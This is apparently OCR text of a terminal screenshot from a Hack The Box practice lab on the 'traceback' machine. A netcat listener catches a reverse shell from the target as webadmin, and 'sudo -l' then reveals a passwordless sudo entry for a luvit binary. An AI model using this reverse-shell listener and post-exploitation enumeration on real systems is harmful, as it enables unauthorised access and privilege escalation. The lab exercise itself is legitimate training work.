 _zsh_tmux_plugin_run
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/traceback ❯ nc -lvnp 4444 02:17:03 AM
listening on [any] 4444 ...
connect to from (UNKNOWN) [10.10.10.181] 59834
bash: cannot set terminal process group (502): Inappropriate ioctl for device
bash: no job control in this shell
webadmin@traceback:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for webadmin on traceback:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webadmin may run the following commands on traceback:
(sysadmin) NOPASSWD: /home/sysadmin/luvit
webadmin@traceback:/var/www/html$
Home
Burp Suite
Professiona...
htb kali 1:0 0:sudo- 1:zsh* 2:zsh 3:zsh 02:26:16 07-Aug-20 kali
[Mozilla Firefox] _zsh_tmux_plugin_run 11:26 AM